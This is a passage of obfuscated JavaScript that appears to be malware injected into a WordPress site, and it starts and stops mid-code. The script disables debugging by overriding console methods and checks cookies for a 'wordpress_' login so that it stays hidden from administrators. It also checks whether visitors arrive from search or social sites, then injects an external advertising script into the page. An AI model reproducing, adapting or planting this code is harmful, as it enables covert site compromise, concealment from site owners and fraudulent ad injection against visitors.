_0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function 